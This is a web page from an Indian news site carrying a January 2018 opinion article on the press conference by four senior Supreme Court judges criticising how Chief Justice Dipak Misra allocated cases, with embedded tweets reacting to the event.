			<ul><li><a href="https://facebook.com/thearticle.in/" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://twitter.com/theArticlein" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://www.youtube.com/channel/UCLAnkwKq52EeST3bR4vUFZg" class="bb-icon bb-ui-icon-youtube " title="Youtube" target="_blank" rel="nofollow noopener"></a></li></ul>		</div>
	</div>
<div class="header-item bb-header-user-box bb-toggle pos-right">
	<a class="bb-header-icon js-authentication" role="button" data-toggle=".bb-header-user-box .menu" href="#sign-in">
		<i class="bb-icon bb-ui-icon-user"></i>	</a>
	</div>
<a class="header-item create-post pos-right js-authentication" href="#sign-in"> <span>Compose</span></a>					</div>
					
				</div>

				
			</div>
			
	</header>

		<header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://thearticle.in/">
								<img class="site-logo-mobile " src="https://thearticle.in/wp-content/uploads/2019/02/2-Article-Logo-Eng-Web-Updated.png" alt="The Article" width="265" height="63" srcset="https://thearticle.in/wp-content/uploads/2019/02/2-Article-Logo-Eng-Web-Updated.png 1x" />

						</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://thearticle.in/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
	<div class="bb-header-share header-item bb-toggle pos-right">
		<a class="share-toggle element-toggle bb-header-icon" role="button" data-toggle=".social-dropdown">
			<i class="bb-icon bb-ui-icon-share-alt"></i>
		</a>
		<div class="social-dropdown bb-header-dropdown toggle-content social circle">
			<ul><li><a href="https://facebook.com/thearticle.in/" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://twitter.com/theArticlein" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://www.youtube.com/channel/UCLAnkwKq52EeST3bR4vUFZg" class="bb-icon bb-ui-icon-youtube " title="Youtube" target="_blank" rel="nofollow noopener"></a></li></ul>		</div>
	</div>
<div class="header-item bb-header-user-box bb-toggle pos-right">
	<a class="bb-header-icon js-authentication" role="button" data-toggle=".bb-header-user-box .menu" href="#sign-in">
		<i class="bb-icon bb-ui-icon-user"></i>	</a>
	</div>
					</div>
				
			</div>
		</div>
	</header>

<nav class="bb-fixed-pagination bb-el-before-main-cnt hide">
	<ul>
		
				<li class="page prev-page">
			
						<a class="pg-arrow" href="https://thearticle.in/politics-policy/praveen-togadia-press-conference/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
			</a>
			<a class="pg-link" href="https://thearticle.in/politics-policy/praveen-togadia-press-conference/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="150" height="150" src="https://thearticle.in/wp-content/uploads/2018/01/Praveen-Togadia-Press-Conference--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Praveen Togadia Press Conference" decoding="async" srcset="https://thearticle.in/wp-content/uploads/2018/01/Praveen-Togadia-Press-Conference--150x150.jpg 150w, https://thearticle.in/wp-content/uploads/2018/01/Praveen-Togadia-Press-Conference--350x350.jpg 350w" sizes="(max-width: 150px) 100vw, 150px" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">Is someone trying to silence Togadia’s voice? Here’s the probable...</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://thearticle.in/author/nitten24/">
				<span>Nitten Gokhaley</span>
			</a>
		</span></div></div>					
				</div>
			</div>
		</li>
				
				<li class="page next-page">
			
						<a class="pg-arrow" href="https://thearticle.in/politics-policy/sonia-gandhi-retirement/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
			</a>
			<a class="pg-link" href="https://thearticle.in/politics-policy/sonia-gandhi-retirement/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="150" height="150" src="https://thearticle.in/wp-content/uploads/2018/01/Veteran-Politician-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sonia Gandhi Sharad Pawar" decoding="async" loading="lazy" srcset="https://thearticle.in/wp-content/uploads/2018/01/Veteran-Politician-150x150.jpg 150w, https://thearticle.in/wp-content/uploads/2018/01/Veteran-Politician-350x350.jpg 350w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">Will other “old guards” take a cue from Sonia Gandhi’s...</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://thearticle.in/author/aniruddh-joshi/">
				<span>Aniruddha Joshi</span>
			</a>
		</span></div></div>					
				</div>
				
			</div>
		</li>
			
	</ul>
</nav><div class="bb-sticky bb-floating-navbar bb-el-before-main-cnt">
	<div class="bb-sticky-el floating-navbar-inner">
		<div class="container">
			<div class="navbar-content">
				<div class="navbar-col navbar-col1">
									</div>

										<div class="navbar-col navbar-col2"><nav class="bb-next-prev-pagination f-n-next-prev-pg pg-xs"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://thearticle.in/politics-policy/sonia-gandhi-retirement/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Next Post</span><span class="text small-text">Next</span></a></li></ul></nav></div>
								</div>
		</div>
	</div>
</div>
			<main id="main" role="main">

				<div class="single-container s-mt-sm">

		<article id="post-3911" class="single post bb-post-single style3 post-3911 type-post status-publish format-standard has-post-thumbnail category-courtroom tag-cji-dipak-misra tag-justice-jasti-chelameswar tag-justice-kurien-joseph tag-justice-madan-lokur tag-justice-ranjan-gogoi tag-prashant-bhushan tag-subramaniam-swami tag-supreme-court" data-post-id="3911" itemscope="" itemtype="http://schema.org/Article">
				<div class="single-top-container s-mb-md">
						<div class="s-post-featured-media container boxed">
				<div class="featured-media-el" style="background-image: url(https://thearticle.in/wp-content/uploads/2018/01/J-PC.jpg);">
					
					<figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:61.719%"><img width="768" height="474" src="https://thearticle.in/wp-content/uploads/2018/01/J-PC-768x474.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="async" srcset="https://thearticle.in/wp-content/uploads/2018/01/J-PC-768x474.jpg 768w, https://thearticle.in/wp-content/uploads/2018/01/J-PC-300x185.jpg 300w, https://thearticle.in/wp-content/uploads/2018/01/J-PC-360x222.jpg 360w, https://thearticle.in/wp-content/uploads/2018/01/J-PC-545x336.jpg 545w, https://thearticle.in/wp-content/uploads/2018/01/J-PC.jpg 940w" sizes="(max-width: 768px) 100vw, 768px" /></div></figure>					<div class="s-post-media-caption">
						
												<header class="s-post-header entry-header bb-mb-el">
							
							
<div class="s-post-microdata mf-hide">
	
		<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
		<!-- featured image -->
		<meta itemprop="url" content="https://thearticle.in/wp-content/uploads/2018/01/J-PC-768x474.jpg">
		<!-- featured image W -->
		<meta itemprop="width" content="768">
		<!-- featured image H -->
		<meta itemprop="height" content="474">
	</span>
	
	<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
				<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://thearticle.in/wp-content/uploads/2019/02/2-Article-Logo-Eng-Web-Updated.png">
		</span>
				<meta itemprop="name" content="The Article">
		<meta itemprop="url" content="https://thearticle.in/">
	</span>
	
	<time itemprop="datePublished" datetime="2018-01-13T16:36:30+05:30">8 years ago</time>
	<time itemprop="dateModified" datetime="2018-01-13T16:40:03+05:30">8 years ago</time>
	<meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://thearticle.in/courtroom/supreme-court-judges-press-conference/">
</div>
<div class="s-post-header-top d-table-center-sm bb-mb-el">
	
	<div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://thearticle.in/category/courtroom/" rel="category tag">Courtroom</a></p></div>
</div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Ongoing Judicial Crisis: Unprecedented move or demolition of constitutional decorum?</h1><h2 class="entry-summary entry-sub-title s-post-summary bb-mb-el"><!--googleoff: index--><span class="bb-reading-time md"><span class="bb-clock bb-icon bb-ui-icon-clock"></span><span class="bb-text">2 min</span></span><!--googleon: index--></h2>
						</header>
					</div>
				</div>
			</div>
		</div>
				<div class="single-main-container container">
			<div class="bb-row">
				<div class="bb-col col-content">
					<div class="bb-row">
						<div class="bb-col col-site-main">
							<div class="site-main" role="main">
								
																	<div class="s-post-main mb-md bb-mb-el bb-card-item">

										
										<div class="s-post-meta-block bb-mb-el">
											<div class="post-meta-content row">
												<div class="d-table-center-sm">

													<div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar"><a href="https://thearticle.in/author/article-desk/"><img alt='Article Desk' src='https://secure.gravatar.com/avatar/f51c6a1e6a6a47074e46dd6aa6a2dd307b30fd8581700e41983add5f98a6383e?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f51c6a1e6a6a47074e46dd6aa6a2dd307b30fd8581700e41983add5f98a6383e?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://thearticle.in/author/article-desk/" itemprop="url">
				<span itemprop="name">Article Desk</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2018-01-13T16:36:30+05:30">8 years ago</time><time class="entry-date updated mf-hide" datetime="2018-01-13T16:40:03+05:30">8 years ago</time></span></div></div></div>
												</div>
											</div>
										</div>

										
<div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><blockquote><p><em><span style="color: #008080;"><strong>A press conference conducted by four senior judges attracted the world’s attention towards India. Did CJI’s approach in “those” cases trigger displeasure amongst other judges?</strong></span></em></p></blockquote>
<p>Judiciary plays a prominent role in the functioning of democracy. Especially, in a country where the government says people don’t have absolute ownership of their own body. Unfortunately, India is perhaps the only country where its law minister asks citizens to <strong><a href="http://indianexpress.com/article/india/aadhaar-data-breach-innovations-in-india-cant-be-killed-under-garb-of-privacy-says-ravi-shankar-prasad-5020554/">ignore</a></strong> incidents of a data breach involving biometric data.</p>
<p>Yesterday, the nation was jeopardized in the morning when most of the news channels ticker announced that four Supreme Court judges are set to address a press conference to discuss some issues. By afternoon, the picture was clear; Supreme Court’s top four judges conducted a press conference and announced that all is not well between them and the CJI, Dipak Misra.</p>
<p>Justice Kurien Joseph, Justice Madan Lokur, Justice Ranjan Gogoi, and Justice Jasti Chelameswar addressed the journalists. They shared their opinion that the administration of the country&#8217;s highest court is not in order and it is essential for them to come in public and protect the independence of the judiciary. All four judges are tagged as the ones with unquestionable integrity within the legal circles.</p>
<p>They pointed out that the CJI Dipak Misra is intentionally making sure some critical cases, including Justice B H Loya death case, are not assigned to senior judges. Instead, cases were assigned to benches consisting Justice Arun Mishra as the common judge in all.</p>
<h3><span style="color: #008080;"><strong>“Those” cases</strong></span></h3>
<p>As pointed out by lawyer Apurva Vishwanath in her<strong> <a href="https://theprint.in/2018/01/12/friend-of-cji-misra-target-supreme-court-judges-ire/">article</a></strong> published by the Print, certain vital cases like the medical colleges&#8217; scam, Sahara Birla Diary, Aircel-Maxis deal, Justice Loya death case were selectively assigned to benches consisting Justice Arun Mishra. This is something that prompted the four judges to approach the CJI and discuss their opinion. However, they claim the CJI failed to resolve their issues. Hence, they decided to put everything in front of the nation.</p>
<p>This should be looked at as a welcome step and will help in bringing more transparency in the justice system. After all, our judiciary is not as transparent as the American one. More judges may choose to go the press conference way to share their grievances with the public during the next few months.</p>
<p>Dr. Subramanian Swamy was the first politician to welcome this move and support the four judges openly. As expected, the Congress tried to earn political mileage by blaming the BJP, while the supporters of saffron party tried to link Justice Jasti Chelameswar with D Raja just because the MP met the senior judge after the press conference.</p>
<p>&#8220;Prashant Bhushan&#8217;s valid petition was dismissed, and Rs.25 lakhs were imposed as a cost recently. Politically sensitive cases were handed over to junior judges. No doubt, cases were handled in an alarmingly arbitrary manner, “said a young lawyer who does not wish to be named. As of now, the government is on a wait and watch mode. Now let’s take a look at how prominent people reacted to the press conference.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/hashtag/SCJudgesMutiny?src=hash&amp;ref_src=twsrc%5Etfw">#SCJudgesMutiny</a> &#8212; No one should interfere in the SC matter. I want to raise a voice and demand a clarification on a special bench for special cases. It&#39;s a serious matter. All those who care about the future of the country &amp; of democracy should raise their voice: Yashwant Sinha <a href="https://t.co/UG8zBKF5cQ">pic.twitter.com/UG8zBKF5cQ</a></p>
<p>&mdash; News18 (@CNNnews18) <a href="https://twitter.com/CNNnews18/status/952069722341752832?ref_src=twsrc%5Etfw">January 13, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/hashtag/EXCLUSIVE?src=hash&amp;ref_src=twsrc%5Etfw">#EXCLUSIVE</a> &#8212; <a href="https://twitter.com/hashtag/SCJudgesMutiny?src=hash&amp;ref_src=twsrc%5Etfw">#SCJudgesMutiny</a>: No need to go public &amp; leaving ambiguity behind was the mistake. They gave scope to speculations. SCBA will now be proactive &amp; make sure that this doubt instilled in people is taken care of: SC Bar Association,President Vikas Singh to <a href="https://twitter.com/akash_kolluru?ref_src=twsrc%5Etfw">@akash_kolluru</a> <a href="https://t.co/ADHjaupRSr">pic.twitter.com/ADHjaupRSr</a></p>
<p>&mdash; News18 (@CNNnews18) <a href="https://twitter.com/CNNnews18/status/952057395923972096?ref_src=twsrc%5Etfw">January 13, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">&#39;When the history of this country will be written these 4 judges will be remembered for their courage and risk they have taken:  <a href="https://twitter.com/_YogendraYadav?ref_src=twsrc%5Etfw">@_YogendraYadav</a> to <a href="https://twitter.com/Zakka_Jacob?ref_src=twsrc%5Etfw">@Zakka_Jacob</a> on <a href="https://twitter.com/hashtag/FaceoffAt9?src=hash&amp;ref_src=twsrc%5Etfw">#FaceoffAt9</a> <a href="https://twitter.com/hashtag/SCJudgesMutiny?src=hash&amp;ref_src=twsrc%5Etfw">#SCJudgesMutiny</a></p>
<p>&mdash; News18 (@CNNnews18) <a href="https://twitter.com/CNNnews18/status/951846298684071936?ref_src=twsrc%5Etfw">January 12, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Truly unprecedented! Kudos to 4 seniormost judges of SC who addressed a Press Conf today to apprise the people about the extraordinary abuse of &#39;master of roster&#39; powers by CJI in selectively assigning politically sensitive cases to hand picked junior judges for desired outcome</p>
<p>&mdash; Prashant Bhushan (@pbhushan1) <a href="https://twitter.com/pbhushan1/status/951758710044475392?ref_src=twsrc%5Etfw">January 12, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">The Supreme Court of India was turning into another &quot;caged parrot&quot; till some parrots started screeching in pain and protest. Bravo!</p>
<p>&mdash; Abhay Vaidya (@abhay_vaidya) <a href="https://twitter.com/abhay_vaidya/status/952080910811324418?ref_src=twsrc%5Etfw">January 13, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Why go public, asks former CJI T.S. Thakur</p>
<p>I am sure the Supreme Court has enough wisdom and capacity to sort it out, says T.S. Thakur<a href="https://t.co/BEP8ElZIu1">https://t.co/BEP8ElZIu1</a></p>
<p>&mdash; Nitten Gokhaley (@Nitten4u) <a href="https://twitter.com/Nitten4u/status/952082864987713536?ref_src=twsrc%5Etfw">January 13, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Grievances of the (top court) judges should have been addressed and solved by CJI: Former Chief Justice of India RM Lodha to NDTV</p>
<p>&mdash; NDTV (@ndtv) <a href="https://twitter.com/ndtv/status/951756464653135873?ref_src=twsrc%5Etfw">January 12, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">&quot;Chief Justice must show statesmanship,&quot; says former Chief Justice RM Lodha, &quot;pained&quot; <a href="https://t.co/wJjSCDVrSo">https://t.co/wJjSCDVrSo</a> <a href="https://t.co/OaU9zoBOWR">pic.twitter.com/OaU9zoBOWR</a></p>
<p>&mdash; NDTV (@ndtv) <a href="https://twitter.com/ndtv/status/951787368310124544?ref_src=twsrc%5Etfw">January 12, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">AG KK Venugopal: &quot;What happened today could have been avoided. Judges will now have to act in statesmanship &amp; ensure that divisiveness is wholly neutralised &amp; total harmony &amp; mutual understanding will prevail in future&#8230;.&quot;I had promised to judges that I would not speak to media</p>
<p>&mdash; J Gopikrishnan (@jgopikrishnan70) <a href="https://twitter.com/jgopikrishnan70/status/951817406430658560?ref_src=twsrc%5Etfw">January 12, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">.<a href="https://twitter.com/salman7khurshid?ref_src=twsrc%5Etfw">@salman7khurshid</a>, Former Law Minister: This has been simmering for a while and it has finally surfaced. It is worrisome. <a href="https://twitter.com/hashtag/JudiciaryDivided?src=hash&amp;ref_src=twsrc%5Etfw">#JudiciaryDivided</a> <a href="https://t.co/G6JPil3vGp">pic.twitter.com/G6JPil3vGp</a></p>
<p>&mdash; Mirror Now (@MirrorNow) <a href="https://twitter.com/MirrorNow/status/951858802139148288?ref_src=twsrc%5Etfw">January 12, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">My article in today&#39;s Indian Express <a href="https://t.co/hEfzBHs6Tq">https://t.co/hEfzBHs6Tq</a></p>
<p>&mdash; Kapil Sibal (@KapilSibal) <a href="https://twitter.com/KapilSibal/status/952016220173119489?ref_src=twsrc%5Etfw">January 13, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Wording of letter by 4Judges is v serious, v strong. Beyond bounds of reasonable probability that 4different, unconnected judges hv such strong views wo any issue arising. These are seniormost judges. They consider demo imperilled. They said they don’t want 2sell their souls.</p>
<p>&mdash; Abhishek Singhvi (@DrAMSinghvi) <a href="https://twitter.com/DrAMSinghvi/status/951868498858278913?ref_src=twsrc%5Etfw">January 12, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><strong><span style="color: #ff0000;">Also Read:</span><a href="http://jansatyagrah.in/analysis/its-not-lack-of-judges-the-system-is-rotten/"> <span style="color: #008080;">Judicial pendencies are due to the lack of the judges?</span></a></strong></p>
</div>


<hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://thearticle.in/topic/cji-dipak-misra/" rel="tag">CJI Dipak Misra</a><span class="mf-hide">, </span><a href="https://thearticle.in/topic/justice-jasti-chelameswar/" rel="tag">Justice Jasti Chelameswar</a><span class="mf-hide">, </span><a href="https://thearticle.in/topic/justice-kurien-joseph/" rel="tag">Justice Kurien Joseph</a><span class="mf-hide">, </span><a href="https://thearticle.in/topic/justice-madan-lokur/" rel="tag">Justice Madan Lokur</a><span class="mf-hide">, </span><a href="https://thearticle.in/topic/justice-ranjan-gogoi/" rel="tag">Justice Ranjan Gogoi</a><span class="mf-hide">, </span><a href="https://thearticle.in/topic/prashant-bhushan/" rel="tag">Prashant Bhushan</a><span class="mf-hide">, </span><a href="https://thearticle.in/topic/subramaniam-swami/" rel="tag">Subramaniam Swami</a><span class="mf-hide">, </span><a href="https://thearticle.in/topic/supreme-court/" rel="tag">Supreme Court</a></div>
									</div>
									
									<section class="bb-author-vcard s-post-small-el mb-md bb-mb-el">
				<div class="author" itemscope="" itemtype="http://schema.org/Person">
					<header>
						<div class="avatar auth-avatar circle-frame">
							<a href="https://thearticle.in/author/article-desk/"><img alt='Article Desk' src='https://secure.gravatar.com/avatar/f51c6a1e6a6a47074e46dd6aa6a2dd307b30fd8581700e41983add5f98a6383e?s=186&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f51c6a1e6a6a47074e46dd6aa6a2dd307b30fd8581700e41983add5f98a6383e?s=372&#038;d=mm&#038;r=g 2x' class='avatar avatar-186 photo' height='186' width='186' itemprop="image" loading='lazy' decoding='async'/></a>
						</div>
						
						<div class="header-info">
							<h3 class="auth-name">
								<span class="auth-byline">Posted by</span>
								<a class="auth-url" itemprop="url" href="https://thearticle.in/author/article-desk/">
									<span itemprop="name">Article Desk</span>
								</a>
								
							</h3>
							
						</div>
					</header>
			
					<div class="author-info">
						<div class="auth-desc" itemprop="description">Contributed by The Article staff</div>
						
					</div>
				</div>
			</section>	
	<section class="bb-reaction-box mb-md bb-mb-el">
		
				<h2 class="title">What&#039;s Your Reaction?</h2>
		
		<div class="reaction-sections" data-post_id="3911">
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="177">
										<span class="bb-badge badge reaction reaction-177">
					    <span class="circle"></span>
					    <span class="text">Favor</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:0%"></div>
						<div class="reaction-stat-count">0</div>
					</div>
					<a href="#" class="reaction-vote-btn  ">Favor</a>
				</div>
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="181">
										<span class="bb-badge badge reaction reaction-181">
					    <span class="circle"></span>
					    <span class="text">Oppose</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:0%"></div>
						<div class="reaction-stat-count">0</div>
					</div>
					<a href="#" class="reaction-vote-btn  ">Oppose</a>
				</div>
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="182">
										<span class="bb-badge badge reaction reaction-182">
					    <span class="circle"> <img src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/damn_original_2.svg" alt="Damn"></span>
					    <span class="text">Damn</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:0%"></div>
						<div class="reaction-stat-count">0</div>
					</div>
					<a href="#" class="reaction-vote-btn  ">Damn</a>
				</div>
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="183">
										<span class="bb-badge badge reaction reaction-183">
					    <span class="circle"> <img src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/laughcry_original.svg" alt="Lol"></span>
					    <span class="text">Lol</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:0%"></div>
						<div class="reaction-stat-count">0</div>
					</div>
					<a href="#" class="reaction-vote-btn  ">Lol</a>
				</div>
					</div>
	</section>
	<aside class="bb-other-posts bb-posts-related bb-post-collection hfeed mb-xs bb-mb-el hfeed post-grid bb-thumbnail-stretched col-3">

					<h3 class="title">You may also like</h3>
		
				<ul class="post-items">
			
	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-5221 type-post status-publish format-standard has-post-thumbnail category-courtroom tag-cji-dipak-misra tag-shanti-bhushan tag-supreme-court">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
					<a href="https://thearticle.in/courtroom/master-of-roster-judicial-pronouncements/"
					   title="The Major Judicial Pronouncements for &#8216;Master of Roster&#8217;"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://thearticle.in/wp-content/uploads/2018/09/MASTER-ROSTER-2-360x270.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thearticle.in/wp-content/uploads/2018/09/MASTER-ROSTER-2-360x270.jpg 360w, https://thearticle.in/wp-content/uploads/2018/09/MASTER-ROSTER-2-200x150.jpg 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://thearticle.in/category/courtroom/" rel="category tag">Courtroom</a></div></div><h2 class="entry-title"><a href="https://thearticle.in/courtroom/master-of-roster-judicial-pronouncements/" rel="bookmark"  >The Major Judicial Pronouncements for &#8216;Master of Roster&#8217;</a></h2>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-5098 type-post status-publish format-standard has-post-thumbnail category-courtroom tag-cji-dipak-misra tag-master-of-roster tag-shanti-bhushan tag-supreme-court reaction-favor reaction-lol-2">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				<div class="bb-badge-list"><a class="bb-badge badge trending" href="https://thearticle.in/trending/" title="Trending"><span class="circle"><i class="bb-icon bb-icon-trending"></i></span><span class="text">Trending</span></a><a class="bb-badge badge reaction reaction-177" href="https://thearticle.in/reaction/favor/" title="Favor"><span class="circle"></span><span class="text">Favor</span></a></div>
					<a href="https://thearticle.in/courtroom/know-master-roster/"
					   title="All You Need to Know about ‘Master of Roster’"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://thearticle.in/wp-content/uploads/2018/08/supreme-court-7591-360x270.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thearticle.in/wp-content/uploads/2018/08/supreme-court-7591-360x270.jpg 360w, https://thearticle.in/wp-content/uploads/2018/08/supreme-court-7591-200x150.jpg 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://thearticle.in/category/courtroom/" rel="category tag">Courtroom</a></div></div><h2 class="entry-title"><a href="https://thearticle.in/courtroom/know-master-roster/" rel="bookmark"  >All You Need to Know about ‘Master of Roster’</a></h2>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-4631 type-post status-publish format-standard has-post-thumbnail category-trial-on-media tag-dalits-issues tag-editor-guild-of-india tag-nbsa tag-supreme-court reaction-favor reaction-oppose">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				<div class="bb-badge-list"><a class="bb-badge badge trending" href="https://thearticle.in/hot/" title="Hot"><span class="circle"><i class="bb-icon bb-icon-hot"></i></span><span class="text">Hot</span></a><a class="bb-badge badge reaction reaction-177" href="https://thearticle.in/reaction/favor/" title="Favor"><span class="circle"></span><span class="text">Favor</span></a></div>
					<a href="https://thearticle.in/trial-on-media/indian-media-artificial-affection-dalits/"
					   title="The Indian media and its artificial affection for Dalits"  >
